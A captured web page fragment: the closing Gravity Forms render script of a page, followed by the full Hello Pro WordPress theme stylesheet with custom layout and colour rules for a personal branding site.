/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://lukeclarke.com.au/wp-content/themes/hello-pro/style.css?ver=1.5.1
body_size: 10432
content:
/*
Theme Name: Hello Pro
Theme URI: http://my.studiopress.com/themes/hello
Description: Creating an eye-catching, attention-grabbing, personal branded site can help you make your best online first impression. And that…can make all the difference in the world wide web. With over 250 million web and blog sites on the Internet making a lasting impression on the web is super important. Be distinct and start building your brand online.
Author: brandiD
Author URI: https://thebrandid.com/
Version: 1.5.1

Tags: green, orange, purple, gray, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, sticky-nav, Personal-Branding, Wordpress, Genesis, StudioPress, Online-identity

Template: genesis
Template Version: 2.1

License: GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* Baseline Reset (normalize.css 2.1.2)
		normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}


/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.clearfix:before,
.entry-content:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.entry-content:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

/* Custom Luke Clarke Changes
--------------------------------------------- */
div.home-headline div.headline-img img {
	border-radius: 10px;
    /*border: 5px solid #fff;*/
}

div.home-headline div.headline-text {
	float: left;
    width: 620px;
    margin: 10px 0px;
}
div.home-headline div.headline-text p {
	font-size: 18px;
	margin-bottom: 40px;
}
div.home-headline div.headline-img {
	margin: 20px 0px 0px 20px;
	float: right;
}
div.home-features img {
	border-radius: 5px;
}
footer.site-footer {
	background: none;
	background-color: #ffe5bb;
	color: #222;
	font-weight: bold;
}
footer.site-footer a {
	color: #4a85a0;
}
footer.site-footer a:hover {
	color: #444;
	text-decoration: underline;
}
body.home
.lc-button a {
	color: #fff;
}
main.content .lc-button a:hover {
	color: #fff;
	text-decoration: none;
}
strong {
	color: #4a85a0;
}
div.footer-widgets strong {
	color: #fff;
}
div.footer-widgets h4.widget-title {
	border-bottom: 1px solid white;
    padding-bottom: 10px;
}
main.content a:hover {
	text-decoration: underline;
}
.metaslider div.caption {
	padding: 10px 20px;
}
.sidebar-primary .widget h1.widgettitle, 
.sidebar-primary .widget h2.widgettitle, 
.sidebar-primary .widget h3.widgettitle, 
.sidebar-primary .widget h4.widgettitle, 
.sidebar-primary .widget h5.widgettitle {
	color: #fff;
}
main.content div.entry-content img {
	margin: 20px;
}
.home-welcome {
    height: 247px !important;
}
aside.sidebar-primary {
	margin-top: 0px;
	background-color: #fff;
	border-left: 0px solid #4a85a0;
}
header.site-header {
	border-bottom: 2px solid #4a85a0;
}
body.home header.site-header {
	border-bottom: 0px solid #4a85a0;
}
body.home header.site-header.sticky {
	border-bottom: 2px solid #4a85a0;
}
div.site-container {
	background-color: #cfd9ec;
}
body.home div.site-container {
	background-color: #4a85a0
}
main.content {
	border: 1px solid #4a85a0;
}
.hello-pro-home .home-cta .widget-title {
    margin-top: 7px;
}
.home-cta .enews {
    padding-top: 20px;
}
.hello-pro-home .home-cta .enews-widget h4 {
    color: #cfd9ec;
}
div.home-headline div.textwidget h5 {
    color: #555;
    font-weight: bold;
}
div.home-headline div.textwidget {
    text-align: left;
}
div.home-headline div.textwidget .lc-button {
    background-color: #4a85a0;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    margin: -9px 20px 20px 0px;
}
div.home-headline div.textwidget .lc-button a {
    padding: 10px 20px;
	line-height: 2.2;
}
div.home-headline div.textwidget .lc-button:hover {
    background-color: #96bacb;
}

div.home-headline h4.widget-title {
    font-weight: 700;
    margin-top: 25px;
    color: #4a85a0;
    font-size: 25px;
    text-align: left;
}
div.home-features2 > .wrap > .widget {
	margin-bottom: 60px;
}
div.home-features2 {
    padding: 0px 0;
}
div.bottom {
    padding: 40px 0 0;
}

/* Typographical Elements
--------------------------------------------- */

body {
	background: #fff;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 1.6;
}

a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	text-decoration: none;
}

a img {
	vertical-align: top;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

blockquote,
blockquote::before {
	color: #4d596f;
}

blockquote {
	margin: 0;
	padding: 24px 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #4a85a0;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	line-height: 1.25;
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
}

h1 {
	font-size: 32px;
}

h2 {
	font-size: 28px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 18px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto; /* IE8 */
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 1px 1px 3px #eee inset;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	padding: 10px;
	width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	border: none;
	border-radius: 5px;
	box-shadow: none;
	cursor: pointer;
	padding: 10px 20px;
	width: auto;
	text-transform: uppercase;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	border: none;
	text-decoration: none;
}

.button {
	border-radius: 5px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.home-cta a.button {
	display: inline-block;
	margin-top: -30px;
	text-align: center;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}



/* Site Containers
--------------------------------------------- */

.site-container {
	margin: 0 auto;
	width: 100%;
}

.hello-pro-landing .site-inner {
	width: 800px;
	margin: 0 auto 0;
}

.page-default-template .site-inner{
    width:1200px;
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 1140px;
}

.hello-pro-home .site-inner {
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.hello-pro-home .site-inner {
	overflow: visible;
}

.wrap {
	max-width: 1140px;
	margin: 0 auto 0;
}


/* Content
--------------------------------------------- */

.content {
	float: right;
	width: 800px;
	padding: 40px 60px 10px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.hello-pro-home .content {
	padding: 0;
}

.hello-pro-portfolio .content {
	padding: 40px 30px 0;
}

/* Primary Sidebar
--------------------------------------------- */

.sidebar-primary {
	margin-top: 20px;
	margin-bottom: 30px;
	float: right;
	width: 340px;
}

.sidebar-primary .widget {
	margin-top: 10px !important;
	margin-bottom: 10px !important;
}

.sidebar-primary .widget:first-child {
	margin-top: 0 !important;
	padding-top: 0 !important;
	border-top: none !important;
}

.sidebar-primary .widget:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.sidebar-content .sidebar-primary {
	float: left;
}

.sidebar-primary .widget .widget-title {
	margin-bottom: 30px;
	display: block;
	text-align: left;
	padding: 16px 20px;
	font-weight: bold;
	font-size: 20px;
}




/* Column Classes
Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Avatars and Images
--------------------------------------------- */

.avatar {
	border: 1px solid #fff;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	overflow: hidden;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form input[type="search"] {
	background: #fff url(images/icon-search.png) no-repeat right;
	background-size: 36px 16px;
	color: #888;
	font-size: 10px;
	margin-bottom: 10px;
	padding: 16px;
	text-transform: uppercase;
	width: 100%;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

a.alignnone img,
img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.alignleft img,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 12px 0;
}

a.alignright img,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.entry-content .wp-caption-text {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #777;
	font-size: 12px;
	margin: -40px -60px 30px;
	padding: 20px;
}

.hello-pro-home .breadcrumb {
	margin: 0;
}

.archive-description,
.author-box {
	margin-bottom: 30px;
	padding: 15px 15px 30px;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
}

.archive-description {
	padding: 16px 20px;
}

.author-box-title {
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box p {
	font-size: 16px;
	margin: 0;
}

.author-box .avatar {
	margin-right: 24px;
}


/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 32px;
	line-height: 1;
	margin-bottom: 20px;
}

.entry-title a,
.sidebar .widget-title a {
	text-decoration: none;
}

.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	text-decoration: none;
}

.archive-title,
.widget-title,
.hello-pro-portfolio .entry-title {
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 20px;
	text-align: center;
}

.footer-widgets .entry-title,
.sidebar .entry-title {
	font-size: 16px;
}

.hello-pro-home .home-cta .widget-title {
	font-size: 24px;
	margin-bottom: 6px;
	text-transform: none;
}


/* Widgets
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 12px;
	padding: 0;
}

.featured-content .entry-title {
	font-size: 18px;
}

.hello-pro-home .featured-content .entry {
	margin-bottom: 36px;
}


/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/* WP-MobiSim
--------------------------------------------- */

/* iPAD */
#wpms-ipadportrait-regular div {
	width: 770px !important;
	height: 1132px !important;
	padding: 110px 0 0 0 !important;
	margin: 0 auto;
}

#wpms-ipadportrait-regular iframe {
	width: 770px !important;
	height: 1022px !important;
}

/* iPHONE 5 */
#wpms-iphone5portrait-regular div {
	width: 324px !important;
	height: 681px !important;
	padding: 117px 0 0 4px !important;
	margin: 0 auto !important;
}

/* GALAXY 3 */
#wpms-samsung-galaxy3portrait-regular div {
	width: 346px !important;
	height: 687px !important;
	padding: 74px 0 0 0 !important;
	margin: 0 auto !important;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.hello-pro-home .site-header {
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

.site-header {
	background-color: #fff;
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

/* Title Area
--------------------------------------------- */

.title-area {
	font-weight: 700;
	float: left;
	overflow: hidden;
	/*width: 320px;*/
	width: 800px;
}

.site-title {
	display: block;
	font-size: 38px;
	line-height: normal;
	margin: 10px 0 5px 0;
	border-bottom: 1px solid #999;
}

.header-image .site-title {
	border-bottom: none !important;
}

.site-title a {
	display: inline-block;
	text-decoration: none;
	transition: all .25s ease;
}

.site-title a,
.site-title a:hover {
	text-decoration: none;
}

.site-description {
	display: block;
	font-size: 20px;
	margin-bottom: 10px;
	padding-top: 3px;
	color: #999;
}

.site-title a.has-image .site-title-name,
.site-title a.has-image .tagline,
.site-title a.has-image .site-description {
	display: none;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}


/* Logo, hide text */

.header-image .site-description {
	display: none;
	text-indent: -9999px;
}

.header-image .site-title a {
	display: block;
	text-indent: -9999px;
	background-size: contain !important;
}

.header-image .title-area,
.header-image .site-title,
.header-image .site-title a {
	float: left;
	margin: 2px 0;
	max-width: 320px;
	min-height: 110px;
	padding: 0;
	width: 100%;
	border-bottom: none;
}

/* Sticky Header
--------------------------------------------- */

.site-header.sticky {
	z-index: 1;
	min-height: 66px;
	position: fixed;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000;
	-ms-perspective: 1000;
	perspective: 1000;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.sticky {
	transition: top .35s ease .1s;
}

.sticky .site-title,
.sticky .site-title a {
	font-size: 28px;
	border-bottom: none;
}

.sticky .site-title {
	margin: 15px 0 5px 0;
}

.sticky .site-description {
	display: none;
}

.site-header.active {
	top: 0;
}

.site-header.admin-loggedin.active {
	top: 32px;
}

.site-header.sticky .site-title .site-title-name {
	font-size: 34px;
}

.site-header.sticky .site-title .tagline {
	display: none;
}

.site-header.sticky .genesis-nav-menu a {
	padding: 21px 18px;
}

.site-header.sticky .genesis-nav-menu > li:hover,
.site-header.sticky .genesis-nav-menu > li > a:hover {
	background-color: transparent;
}

.header-image .sticky .title-area,
.header-image .sticky .site-title,
.header-image .sticky .site-title a {
	min-height: 66px;
}

.header-image .sticky .site-title,
.header-image .sticky .site-title a {
	margin: 0;
}

.header-image .site-header.sticky .widget-area {
	margin: 5px 0;
}


/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	width: 200px;
}

.site-header .widget-area .textwidget {
	text-align: right;
}

.header-image .site-header .widget-area {
	margin-top: 15px;
}

.site-header .widget-area .widget-title {
	font-size: 16px;
	margin-bottom: 2px;
	text-align: right;
	text-transform: uppercase;
}

.site-header .widget {
	padding: 28px 0 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
	width: 50%;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #000;
	font-size: 16px;
	line-height: 1.5;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}
body.home .genesis-nav-menu a {
	color: #000;
}
.genesis-nav-menu a {
	color: #4a85a0;
	display: block;
	padding: 16px 20px;
	position: relative;
}

.genesis-nav-menu li:hover,
.genesis-nav-menu a:hover {
	background-color: #fff;
	color: #666;
	text-decoration: none;
}

.genesis-nav-menu li.current-menu-item > a {
	color: #fff;
}
.genesis-nav-menu li.current-menu-item:hover > a {
	color: #4a85a0;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 148px;
	z-index: 999;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #f5f5f5;
	border-top: none;
	color: #666 !important;
	font-size: 12px;
	padding: 10px 18px;
	position: relative;
	width: 148px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #f5f5f5;
	/*color: #333;*/
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -40px 0 0 147px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 16px 20px;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .search {
	padding: 0;
}

.genesis-nav-menu .search-form {
	width: 100%;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .widget_nav_menu {
	padding: 0;
}

.site-header .genesis-nav-menu {
	float: right;
	width: auto;
}

.site-header .genesis-nav-menu a {
	padding: 38px 18px 40px;
}

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .genesis-nav-menu .sub-menu a {
	padding: 10px 18px;
}

.site-header .sub-menu .sub-menu {
	margin-top: -40px;
}


/* Secondary Navigation
--------------------------------------------- */

.nav-secondary .genesis-nav-menu li:hover,
.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu li.current-menu-item a:hover {
	background-color: transparent;
	color: #666;
}

.nav-secondary .genesis-nav-menu .current-menu-item > a {
	background-color: transparent;
	color: #7fa2a3;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	background-color: #f2f2f2;
	cursor: pointer;
	display: none;
}

.responsive-menu-icon::before {
	content: "\f333";
	display: block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	padding: 10px;
	text-align: center;
}

/* Home Page
--------------------------------------------- */

.top {
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	position:relative;
}

.home-welcome {
	display: block;
	overflow: hidden;
	position:relative;
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.home-welcome > .widget {
	margin-bottom: 10px;
}

.highlight {
	display: table;
	margin-bottom: 10px;
	font-family: 'Comfortaa' !important;
	font-size: 20px;
	padding: 8px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 2px;
	line-height: normal;
}

.home-welcome h1 {
	font-size: 46px;
	text-transform: uppercase;
	font-weight: 300;
}

.home-headline h1,
.home-headline h2,
.home-headline h3,
.home-headline h4,
.home-headline h5,
.home-headline h6,
.home-headline p,
.home-headline {
	/*font-size: 24px;*/
	/*text-transform: uppercase;*/
	font-weight: 300;
	color: #222;
	/*margin-bottom: 0;*/
}

.home-headline b,
.home-headline strong {
	font-weight: 700;
}

.home-image {
	display:table;
	overflow: hidden;
	position:relative;
	float: left;
	width: 45%;
	margin: 0;
	padding: 0;
	line-height: 0;
}

.home-image > .widget {
	text-align: center;
	display:table-cell;
	vertical-align:bottom;
}

.top .wrap .home-image .textwidget img,
.top .wrap .home-image .textwidget img.alignnone,
.top .wrap .home-image .textwidget img.aligncenter,
.top .wrap .home-image .textwidget img.alignleft,
.top .wrap .home-image .textwidget img.alignright {
	/* display: none;   /* display: none by default */
	opacity: 0;
	margin-right: -30px;
	transition: all 1s ease;
	margin-bottom: 0 !important;
	border-bottom: none !important;
}

.top .wrap .home-image .textwidget.show  img {
	opacity: 1;
	margin-right: 0;
}

.home-features {
	clear: both;
	padding: 40px 0 0;
}

.home-features > .wrap > .widget {
	float: left;
	padding: 0 2.8%;
	width: 33.33333333333%;
	margin-bottom: 20px;
}

.home-features1 > .wrap > .widget {
	float: left;
	padding: 0 2.8%;
	width: 50%;
	margin-bottom: 20px;
}

.home-portfolio .recent-posts-extended {
	float: left;
	padding: 0 2.8%;
	width: 100%;
	margin-bottom: 20px;
}

.rpwe_widget {
	margin-bottom: 30px;
}

.rpwe-li, .home-portfolio .post  {
	width: 100%;
	float: left;
}

.rpwe-title {
	display: none;
}

.home-portfolio .featured-content article.type-portfolio {
	width: 100%;
	display: block;
	float: none;
	position: relative;
}

.home-features .widget:nth-of-type(3n+1),
.home-portfolio .widget:nth-of-type(3n+1) {
	clear: left;
}

.hello-pro-home .home-cta {
	float: left;
	padding: 0 0;
	width: 100%;
}

.hello-pro-home .home-cta,
.hello-pro-home .home-cta h1,
.hello-pro-home .home-cta h2,
.hello-pro-home .home-cta h3,
.hello-pro-home .home-cta h4,
.hello-pro-home .home-cta p {
	font-family: 'Comfortaa', cursive;
	color: #4a85a0;
}

.hello-pro-home .home-cta input {
	float: left;
	display: inline-block;
}

.hello-pro-home .home-cta .optin {
	font-family: 'Comfortaa', cursive;
	font-size: 28px;
	text-transform: uppercase;
	float: left;
	margin-right: 4%;
	display: inline-block;
	width: 48%;
	text-align: center;
}

.hello-pro-home .home-cta #mc_embed_signup {
	width: 48%;
	float: left;
}

.hello-pro-home .home-cta .mc-field-group {
	display: inline-block;
	width: 33%;
	float: left;
	padding: 0 10px 0 0;
}

.hello-pro-home .home-headline {
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-home .home-cta .widget,
.hello-pro-home .home-headline .widget {
	width: 100%;
	margin: 0 auto 0;
	padding: 0 0 10px;
}

.hello-pro-home .home-headline .widget {
	text-align: center;
}

.bottom {
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
	background-attachment: fixed !important;
}

.hello-pro-home .home-portfolio {
	display: block;
	overflow:hidden;
	position:relative;
	color: #000;
	width: 100%;
	margin: 0 auto 0;
	padding: 0;
}

.home-portfolio img {
	border: 1px solid #999;
	padding: 5px;
}

.hello-pro-home .home-testimonial {
	margin-top: 30px;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}


/* Portfolio
--------------------------------------------- */

.hello-pro-portfolio {
	float: left;
	padding: 0 30px 30px;
	width: 100%;
}

.hello-pro-portfolio .portfolio:nth-of-type(3n+1) {
	clear: left;
}

.single-portfolio .content {
	text-align: center;
}

.portfolio-featured-image img {
	background: #f5f5f5 none repeat scroll 0 0;
	border: 1px solid #999;
	padding: 5px;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.hello-pro-portfolio .entry,
.single-portfolio .entry {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol li,
.entry-content ul li {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.content .entry-header .entry-meta {
	clear: both;
	color: #999;
	font-size: 12px;
	line-height: 2;
	margin: 0 0 25px 0;
	overflow: hidden;
	padding-left: 0;
	text-transform: uppercase;
	border-top: 1px solid #ccc;
}

.content > article:first-child .entry-header .entry-meta {
	border-top: none !important;
}

.content .entry-header .entry-meta a {
	font-weight: 700;
}

.content .entry-header .entry-meta .entry-comments-link {
	float: right;
	font-size: 11px;
	padding: 0 10px;
	text-transform: uppercase;
	width:  200px;
	text-align: center;
}

.content .entry-header .entry-meta .entry-comments-link a {
	color: #fff;
	padding-left: 10px;
}

.entry-footer .entry-tags {
	margin-left: 4px;
	padding-left: 10px;
}


/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #f5f5f5;
	margin-bottom: 30px;
	padding: 30px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	font-size: 14px;
	margin: 0;
	padding-top: 5px;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination {
	font-size: 16px;
	padding: 30px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	line-height: 2;
	margin-bottom: 4px;
	padding: 8px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	text-decoration: none;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 16px;
	margin-bottom: 40px;
	overflow: hidden;
}

.entry-comments .comment-author {
	font-weight: 700;
	margin: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 30px;
	overflow: hidden;
}

.comment-list li.depth-1,
.ping-list li.depth-1 {
	margin: 30px 0;
}

.comment-list li li {
	margin-right: -1px;
}

.comment {
	border-right: none;
}

